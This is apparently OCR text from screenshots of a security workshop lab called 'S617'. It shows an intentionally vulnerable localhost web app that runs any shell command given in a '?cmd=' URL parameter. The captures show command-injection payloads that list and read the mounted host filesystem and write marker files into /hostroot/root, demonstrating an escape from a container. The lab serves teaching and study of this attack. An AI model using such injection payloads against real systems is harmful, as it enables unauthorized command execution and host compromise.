 http://localhost:8081/?cmd=ls /hostroot
70%
S617 - Intentionally Vulnera
This app runs a command for you. Try ?cmd=id in the URL.
Running: ls /hostroot
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
lib
lib.usr-is-merged
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
snap
srv
swap.img
sys
tmp
usr
vagrant
var
http://localhost:8081/?cmd=cat /hostroot/etc/hostname
70%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: cat /hostroot/etc/hostname
s617-workshop
Terminal -
File Edit View Terminal Tabs Help
@ :~$ curl "http://localhost:8081/?cmd=sh%20-c%20'echo%20PWNED-BY-S617%20%3E%20/hostro
ot/root/ESCAPEDfromTerminal.txt'"
<!doctype html>
<html lang="en">
<head><meta charset="utf-8"><title>S617 Vulnerable App</title>
<style>
S617 Vulnerable App
:tp://localhost:8081/?cmd=sh -c 'echo PWNED-BY-S617-B > /hostroot/root/ESCAPEDfromBrowser.txt'
70%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: sh -c 'echo PWNED-BY-S617-B > /hostroot/root/ESCAPEDfromBrowser.txt'